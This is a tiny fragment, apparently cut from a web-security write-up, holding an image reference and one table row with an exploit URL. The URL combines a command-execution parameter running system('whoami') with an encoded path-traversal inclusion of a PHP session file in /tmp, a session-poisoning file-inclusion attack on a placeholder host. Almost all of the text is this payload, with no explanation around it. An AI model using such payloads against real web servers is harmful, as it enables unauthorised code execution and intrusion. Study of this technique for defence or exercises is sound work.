 1 | http://URL:端口/index.php?cmd=system(%27whoami%27);&target=db_sql.php%253f/../../../../tmp/sess_575f961b1e574936b7a6e1d237f82ade |